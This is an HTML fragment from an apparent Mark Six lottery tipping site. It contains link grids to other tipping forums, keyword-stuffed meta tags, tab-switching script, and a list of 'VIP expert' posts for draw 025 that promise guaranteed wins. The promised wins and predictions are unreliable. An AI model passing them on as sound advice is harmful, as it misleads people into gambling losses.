        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://ji520.com/#极限论坛jx40.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">正版极限回归啦</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://690100.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">㊣平特论坛㊣</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://ey30.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">名站【藏宝图】</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://#"><div style="font-size:14pt;font-weight:700;color:#3366CC">空位出租</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://780300.com/#极限论坛jx40.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">生财有道主论坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://970910.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">水果奶奶欢迎您</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://009770.com/#极限论坛jx40.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">任我发●高手坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://xx966.com/#极限论坛jx40.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">水果奶奶欢迎您</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://pi197.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">吉利平肖平码坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://ddd60.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">大道至简高手多</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://bb690.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">进入→宝贝论坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://477520.com/#极限论坛jx40.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">老鼠精论坛10码</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://ww660.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">世外桃源高手坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://460520.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">夜明珠●老品牌</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://ww770.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">勇往直前高手坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://066770.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">管家婆20年站</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://pi880.com/#极限论坛jx40.com#"><div style="font-size:14pt;font-weight:700;color:#008000">㊣极限平特㊣坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://160520.com#"><div style="font-size:14pt;font-weight:700;color:#008000">进入→公式网</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://830200.com#"><div style="font-size:14pt;font-weight:700;color:#008000">一品堂权威老站</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://311006.com#"><div style="font-size:14pt;font-weight:700;color:#008000">金狐高手主论坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://780300.com#"><div style="font-size:14pt;font-weight:700;color:#008000">生财有道主论坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://rrr30.com#"><div style="font-size:14pt;font-weight:700;color:#008000">●惠泽社区●</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://#"><div style="font-size:14pt;font-weight:700;color:#008000">空位出租</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://370118.com/#极限论坛jx40.com#"><div style="font-size:14pt;font-weight:700;color:#008000">118论坛老站点</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://092800.com#"><div style="font-size:14pt;font-weight:700;color:#008000">进入《大赢家》</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://388430.com#"><div style="font-size:14pt;font-weight:700;color:#008000">凤凰马经高手坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://780100.com/#极限论坛jx40.com#"><div style="font-size:14pt;font-weight:700;color:#008000">状元红心水论坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://ii660.com#"><div style="font-size:14pt;font-weight:700;color:#008000">小鱼儿★欢迎您</div></a></td>
    </tr>
</table>

</body>
</html>
<!---->

<div align="center" style="background-color: #FF9966"><font color="#fff" size="7">极限论坛：新澳认证</font></div>

<!---%[*认证开始%]*%-->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">


<title>上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com</title>
<meta name="description" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<meta name="keywords" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<script type="text/javascript">
function nTabs(thisObj,Num){
    if(thisObj.className == "active")return;
    var tabObj = thisObj.parentNode.id;
    var tabList = document.getElementById(tabObj).getElementsByTagName("li");
    for(i=0; i <tabList.length; i++)
    {
        if (i == Num)
        {
            thisObj.className = "active";
            document.getElementById(tabObj+"_Content"+i).style.display = "block";
        }else{
            tabList[i].className = "normal";
            document.getElementById(tabObj+"_Content"+i).style.display = "none";
        }
    }
}
var show_king0_id = 1;
function show_king0_listxam(e,k)
{
    if(show_king0_id == k) return true;
        o = document.getElementById("axam"+show_king0_id);
        o.className = "bg";
    e.className = " ";
    show_king0_id = k;
}
var show_king1_id = 1;
function show_king1_listxam(f,l)
{
    if(show_king1_id == l) return true;
        o = document.getElementById("bxam"+show_king1_id);
        o.className = "bg";
    f.className = " ";
    show_king1_id = l;
}
</script>
<style type="text/css">
body,div,li,h1,li{padding:0;}
body { font-size:16px; font-family:Arial, Helvetica, sans-serif; color:#666666; }
.xam_ji40_com { border:0px solid #ccc; margin:0px auto; }
.xam_ji40_com .TabTitle {height:30px;}
.xam_ji40_com .TabTitle .active {background:#FFCC00; width:50%;height:40px;line-height:40px;}
.xam_ji40_com .TabTitle .normal {background:#DDDDDD; width:50%;height:40px;line-height:40px;}
.xam_ji40_com .TabTitle li {list-style:none;float:left;text-align:center;color:#7c7c7c; font-size:20px;  font-weight:bold;}
.xam_ji40_com .TabContent {background:#C0C0C0;  padding:1px; }
.xam_ji40_com .none { display: none; }
.xam_ji40_com .star { display: block: }
.xam_ji40_com .star div {background:#E8E8E8;border:2px solid #FFFFFF;min-height:24px;}
.xam_ji40_com .star div li{list-style-type:none;}
.xam_ji40_com .star .ss_01 {float:left;background:#ccc; font-size:14px;color:#00f; border-radius:6px;text-align:center; padding-top:3px; font-weight:bold; }
.xam_ji40_com .star .ss_01 img { border:0px solid #999999; width:40px;height:18px;}
.xam_ji40_com .star .ss_02 {float:left;font-size:14px;font-weight:bolder;}
.xam_ji40_com .star .ss_02 a{color:#000;}
.xam_ji40_com .star .ss_02 a:hover {color:#00f;}
.xam_ji40_com .star .ss_02 a:visited {color:#FF0000;}
.xam_ji40_com .star .ss_04 {float:left;font-size:14px;}
.xam_ji40_com .star .ss_04 a{color:#0c0; }
.xam_ji40_com .star .ss_05{font-size:14px;font-weight:bold;}
.xam_ji40_com .star .ss_05 a{color:#00f;}
.xam_ji40_com .star a{text-decoration:none; }
.xam_ji40_com .btn_gsxg {color: #fff;  background-color: #006699;font-size: 20px;border-radius:20px;padding:6px 18px;}

</style>
</head>
<body>
<div class="xam_ji40_com">
    <div class="TabTitle">
        <div id="myTabxam">
      <li class="active" onclick=nTabs(this,0);><span style="color: #0000FF">新澳门</span>ViP 高手</li>
      <li class="normal" onclick=nTabs(this,1);><span style="color: #0000FF">新澳门</span>上榜高手</li>
        </div>
    </div>
</div>

<table border="2" width="100%">
	<tr>
		<td>
<div class="xam_ji40_com">

    <div class="TabContent">

	<div id=myTabxam_Content0>
    <div class="star">
    <div id=axam0 class=bg onmouseover=show_king0_listxam(this,0);>
        <li class="ss_01">001<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888382">[41错04]025期==发财资料——统计杀10码-——杀10码</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=15657">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888382">〖大自然〗</a></li>
        </div>
    	<div id=axam1 onmouseover=show_king0_listxam(this,1);>
        <li class="ss_01">002<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888423">[08错01]「025期」安乐窝▄▄▄▄『宝贝论坛.com 独家料特②②码』▄▄▄▄因为做,所以富..</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1131">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888423">〖安乐窝〗</a></li>
        </div>
    	<div id=axam2 class=bg onmouseover=show_king0_listxam(this,2);>
        <li class="ss_01">003<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888502">[19错03]025期:公式解析*左边右边码</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14569">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888502">〖为欢几何〗</a></li>
        </div>
    	<div id=axam3 class=bg onmouseover=show_king0_listxam(this,3);>
        <li class="ss_01">004<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888519">[08错01]【025期】⊕你的柔情⊕二十码◣◣◣◣赚个盆满钵满！◣◣◣◣</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1608">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888519">〖你的柔情〗</a></li>
        </div>
    	<div id=axam4 class=bg onmouseover=show_king0_listxam(this,4);>
        <li class="ss_01">005<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888531">[26错03]﹂025期﹁▽辉爷▽⊿平特二肖⊿☆☆资料摆在眼前！实力说明一切☆☆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11988">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888531">〖辉爷〗</a></li>
        </div>
    	<div id=axam5 class=bg onmouseover=show_king0_listxam(this,5);>
        <li class="ss_01">006<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888542">[24错03]〖025期〗................................③④码中特准........................</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6487">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888542">〖不容易〗</a></li>
        </div>
    	<div id=axam6 class=bg onmouseover=show_king0_listxam(this,6);>
        <li class="ss_01">007<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888550">[35错06]〔025期〕【殺①波中特】==========☆☆殺①波中特☆☆==========中奖就是硬道理。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8348">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888550">〖吉祥大哥〗</a></li>
        </div>
    	<div id=axam7 class=bg onmouseover=show_king0_listxam(this,7);>
        <li class="ss_01">008<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888560">[34错04]（025期）马会内幕③⑥码中特＝己更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13320">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888560">〖随忘记消失〗</a></li>
        </div>
    	<div id=axam8 class=bg onmouseover=show_king0_listxam(this,8);>
        <li class="ss_01">009<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888563">[16错02]《025期》【合双单】机会留给有准备的人，别让他擦肩而过！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12949">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888563">〖难得〗</a></li>
        </div>
    	<div id=axam9 class=bg onmouseover=show_king0_listxam(this,9);>
        <li class="ss_01">010<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888582">[11错02]{025期}创造不可能的可能，坚决成为全网最稳最早的，吉美凶丑肖吉美凶丑肖吉美凶丑肖资料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14634">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888582">〖古城风景〗</a></li>
        </div>
    	<div id=axam10 class=bg onmouseover=show_king0_listxam(this,10);>
        <li class="ss_01">011<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888591">[77错06]025期:《杀半波》实战打拼☆期期精彩</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14822">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888591">〖海山霸爷〗</a></li>
        </div>
    	<div id=axam11 class=bg onmouseover=show_king0_listxam(this,11);>
        <li class="ss_01">012<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888594">[41错05]﹙025期﹚9肖﹛﹛﹛﹛﹛支持的朋友顶起来﹜﹜﹜﹜﹜</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2371">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888594">〖正在路上〗</a></li>
        </div>
    	<div id=axam12 class=bg onmouseover=show_king0_listxam(this,12);>
        <li class="ss_01">013<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888595">[62错02]025期:稳赢钱殺半头</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13112">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888595">〖少年杀人事件〗</a></li>
        </div>
    	<div id=axam13 class=bg onmouseover=show_king0_listxam(this,13);>
        <li class="ss_01">014<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888630">[16错02]025期：期:☆☆尾大小☆☆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12577">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888630">〖不痒不痛〗</a></li>
        </div>
    	<div id=axam14 class=bg onmouseover=show_king0_listxam(this,14);>
        <li class="ss_01">015<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888646">[32错08]025期：▲※※※※※平特一尾※※※※※※▲</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2307">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888646">〖主龙来虎〗</a></li>
        </div>
    	<div id=axam15 class=bg onmouseover=show_king0_listxam(this,15);>
        <li class="ss_01">016<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888650">[11错02]（025期）（蛇打七寸）￥￥￥￥￥￥￥￥￥合单双已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8547">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888650">〖蛇打七寸〗</a></li>
        </div>
    	<div id=axam16 class=bg onmouseover=show_king0_listxam(this,16);>
        <li class="ss_01">017<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888656">[19错03]〈025期〉〓〓过江龙殺1波〓〓◆◆ 中中中中中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14494">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888656">〖过江龙〗</a></li>
        </div>
    	<div id=axam17 class=bg onmouseover=show_king0_listxam(this,17);>
        <li class="ss_01">018<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888693">[22错02]025期.】【小老头◆③头】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14711">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888693">〖小老头〗</a></li>
        </div>
    	<div id=axam18 class=bg onmouseover=show_king0_listxam(this,18);>
        <li class="ss_01">019<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888707">[09错01]025期:原创资料…实力见证！明字 的精彩买啥开啥?！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14381">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888707">〖明字〗</a></li>
        </div>
    	<div id=axam19 class=bg onmouseover=show_king0_listxam(this,19);>
        <li class="ss_01">020<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888718">[21错04]025期.十年磨一剑 精心研究，稳定平特1肖，分享给大家！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11165">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888718">〖六合先师〗</a></li>
        </div>
    	<div id=axam20 class=bg onmouseover=show_king0_listxam(this,20);>
        <li class="ss_01">021<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888724">[13错03]「025期」参考此贴，富翁的诞生，買啥開啥中特， 已更新完毕</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14659">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888724">〖回飞的猪〗</a></li>
        </div>
    	<div id=axam21 class=bg onmouseover=show_king0_listxam(this,21);>
        <li class="ss_01">022<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888727">[41错04]025期:【宝贝计划初来乍到】＜殺③肖中特＞</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14703">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888727">〖小凤〗</a></li>
        </div>
    	<div id=axam22 class=bg onmouseover=show_king0_listxam(this,22);>
        <li class="ss_01">023<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888747">[12错02]025期:，（丁志容28码中）希望我的打来，能够帮助大家，相信我会带你们，赢钱赢钱赢</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9241">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888747">〖丁志容〗</a></li>
        </div>
    	<div id=axam23 class=bg onmouseover=show_king0_listxam(this,23);>
        <li class="ss_01">024<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888751">[15错03]025期：原创提供→【精准特围】←祝所有彩民早日脱贫致富</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14926">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888751">〖菜鸟之家〗</a></li>
        </div>
    	<div id=axam24 class=bg onmouseover=show_king0_listxam(this,24);>
        <li class="ss_01">025<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888761">[110错08]025期,单双八点半〖杀 ⑧ 码中特〗━┉━┉＞＞＞想发财就看看＜＜＜！＄＄＄＄＄</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14628">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888761">〖单双八点半〗</a></li>
        </div>
    	<div id=axam25 class=bg onmouseover=show_king0_listxam(this,25);>
        <li class="ss_01">026<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888771">[58错03]025期：原创奉送==【绝杀一肖】---经典原创，财富不再是梦想！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=5881">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888771">〖缘来缘网〗</a></li>
        </div>
    	<div id=axam26 class=bg onmouseover=show_king0_listxam(this,26);>
        <li class="ss_01">027<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888782">[13错01]025期:??劈劈啪啪内外围码??原创内外围码，让今成为大家的发财年！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14621">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888782">〖劈劈啪啪〗</a></li>
        </div>
    	<div id=axam27 class=bg onmouseover=show_king0_listxam(this,27);>
        <li class="ss_01">028<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888792">[40错05]〔025期〕让奇迹再次发生在眼前！⑧肖中===已发布</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9513">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888792">〖六合财子〗</a></li>
        </div>
    	<div id=axam28 class=bg onmouseover=show_king0_listxam(this,28);>
        <li class="ss_01">029<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888794">[26错03]025期：大小数中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12443">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888794">〖暴料王〗</a></li>
        </div>
    	<div id=axam29 class=bg onmouseover=show_king0_listxam(this,29);>
        <li class="ss_01">030<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888796">[56错04]025期：大姑娘小媳妇，少妇美女们，最厉害的参赛杀 1 段来了</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14869">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888796">〖目目目〗</a></li>
        </div>
    	<div id=axam30 class=bg onmouseover=show_king0_listxam(this,30);>
        <li class="ss_01">031<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888800">[11错01]『025期』【威武霸气】平特①肖↓经历长期实战仍立于不败,这才是真正实力的体现！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12703">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888800">〖威武霸气〗</a></li>
        </div>
    	<div id=axam31 class=bg onmouseover=show_king0_listxam(this,31);>
        <li class="ss_01">032<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888807">[12错02]025期，︽七肖︾⊿⊿⊿⊿⊿⊿今年又是个发财年，不信你们就看吧⊿⊿⊿⊿⊿⊿</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2985">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888807">〖忘年祭陌〗</a></li>
        </div>
    	<div id=axam32 class=bg onmouseover=show_king0_listxam(this,32);>
        <li class="ss_01">033<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888818">[64错02]025期,≌≌杀 1 肖≌≌</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14595">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888818">〖偶尔来逛逛〗</a></li>
        </div>
    	<div id=axam33 class=bg onmouseover=show_king0_listxam(this,33);>
        <li class="ss_01">034<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888830">[25错03]025期:╰┅◢★（（杀 12 码））★◣┅╯经典好料.</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7334">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888830">〖挑战神话〗</a></li>
        </div>
    	<div id=axam34 class=bg onmouseover=show_king0_listxam(this,34);>
        <li class="ss_01">035<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888871">[36错02]《025期》〓〓〓〓〓〓呆子㊣【杀8码】〓〓〓〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14644">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888871">〖呆子〗</a></li>
        </div>
    	<div id=axam35 class=bg onmouseover=show_king0_listxam(this,35);>
        <li class="ss_01">036<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888873">[29错04]025期：███正品八肖██实力打造品牌！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12276">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888873">〖永勇哥〗</a></li>
        </div>
    	<div id=axam36 class=bg onmouseover=show_king0_listxam(this,36);>
        <li class="ss_01">037<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888907">[10错01]﹛025期﹜##特24码中特￥￥</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=667">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888907">〖宝贝大小〗</a></li>
        </div>
    	<div id=axam37 class=bg onmouseover=show_king0_listxam(this,37);>
        <li class="ss_01">038<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888924">[76错02]『025期』█殺①肖█~~有我在就别轻言放弃~~全力打造</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14883">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888924">〖第七个特码〗</a></li>
        </div>
    	<div id=axam38 class=bg onmouseover=show_king0_listxam(this,38);>
        <li class="ss_01">039<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888927">[15错02]025期：︹五行肖中特︹五行肖中特︹</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1692">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888927">〖撩妹值满分〗</a></li>
        </div>
    	<div id=axam39 class=bg onmouseover=show_king0_listxam(this,39);>
        <li class="ss_01">040<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888937">[13错01]025期:〓〓【㊣打造个人精英品牌㊣四个半波㊣】〓〓｛开奖后更新｝</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2411">《记录》</a></li>
